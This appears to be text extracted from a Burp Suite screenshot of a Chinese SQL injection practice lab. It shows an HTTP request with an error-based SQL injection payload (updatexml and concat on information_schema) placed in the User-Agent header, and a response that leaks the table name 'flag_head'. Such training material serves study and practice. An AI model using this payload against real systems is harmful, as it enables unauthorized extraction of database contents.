 Send Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=0x686561645f6572726f72
limit 0,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search... 0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 XPATH syntax error: '~flag_head~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name: 1 match